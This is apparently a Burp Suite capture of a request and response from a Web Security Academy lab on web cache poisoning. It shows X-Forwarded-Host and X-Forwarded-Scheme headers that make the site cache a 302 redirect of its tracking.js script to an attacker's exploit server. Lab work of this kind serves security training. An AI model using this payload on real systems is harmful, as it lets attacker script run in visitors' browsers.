 Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a0c008b03b9300bc0438682005c00fa.web-security-academy.net
3 X-Forwarded-Host: exploit-0ac700e103573014c094850301c3006d.exploit-server.net
4 X-Forwarded-Scheme: http
5 Cookie: session=CSPvQZejsoKwcgIINLTcshNayTA47c5a
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
0 Accept: */*
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: no-cors
3 Sec-Fetch-Dest: script
4 Referer: https://0a0c008b03b9300bc0438682005c00fa.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: https://exploit-0ac700e103573014c094850301c3006d.exploit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 0
9
10